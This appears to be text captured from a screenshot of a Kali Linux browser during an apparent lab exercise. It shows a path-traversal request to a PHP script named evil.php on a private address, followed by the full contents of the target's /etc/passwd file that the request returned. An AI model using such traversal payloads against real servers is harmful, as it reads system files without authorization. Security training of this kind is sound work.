 192.168.56.101/secret/evil.ph
192.168.56.101/secret/evil.php?command=../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin